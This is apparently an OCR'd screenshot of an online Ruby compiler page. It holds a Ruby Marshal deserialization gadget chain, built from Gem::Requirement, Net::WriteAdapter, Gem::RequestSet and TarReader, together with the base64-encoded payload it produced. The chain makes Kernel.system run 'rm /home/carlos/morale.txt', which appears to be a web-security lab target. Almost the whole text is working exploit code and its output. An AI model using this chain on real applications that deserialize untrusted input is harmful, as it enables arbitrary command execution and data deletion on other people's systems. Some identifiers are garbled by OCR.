 onecompiler.com/ruby/42c4m5nxr
HelloWorld.rb
42c4m5nxr
NEW
RUBY
RUN
1 # Autoload the required classes
2 Gem::SpecFetcher
3 Gem::Installer
4
5 # prevent the payload from running when we Marshal.dump it
6 module Gem
7 class Requirement
8 def marshal dump
9 [@requirements]
10 end
11 end
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance variable set('@sets', wa1)
18 rs.instance variable set('@git set', "rm /home/carlos/morale.txt")
19
20 wa2 = Net::WriteAdapter.new(rs, :resolve)
21
22 i = Gem::Package::TarReader::Entry.allocate
23 i.instance variable set('@read', 0)
24 i.instance variable set('@header', "aaa")
25
26
27 n = Net::BufferedIO.allocate
28 n.instance variable set('@io', i)
29 n.instance variable set('@debug output', wa2)
30
31 t = Gem::Package::TarReader.allocate
32 t.instance variable set('@io', n)
33
34 r = Gem::Requirement.allocate
35 r.instance variable set('@requirements', t)
36
37 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
38 puts Base64.encode64(payload)
STDIN
Input for the program ( Optional )
Output:
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf
aWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxl
LnR4dAY7DFQ7EjoMcmVzb2x2ZQ==